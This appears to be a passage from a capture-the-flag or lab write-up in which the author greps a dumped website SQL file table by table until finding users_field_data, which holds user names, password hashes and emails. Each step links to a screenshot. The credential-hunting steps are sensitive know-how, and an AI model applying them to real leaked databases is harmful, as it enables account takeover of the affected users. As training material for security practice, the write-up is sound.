cat website.sql | grep -A 30 "Table structure for table `users`"
The optional argument -A refers to lines after the matched line. We can conclude that the users table does not contain credentials. Moving on to users_data using the command:
cat website.sql | grep -A 30 "Table structure for table `users_data`"
Nope, nothing. Moving on to the final table users_field_data using the command:
cat website.sql | grep -A 30 "Table structure for table `users_field_data`"
Woohoo! The table users_field_data contains name, pass, mail and other user-specific fields. Let’s expand the grep and view some data!
cat website.sql | grep -A 40 "Table structure for table `users_field_data`"
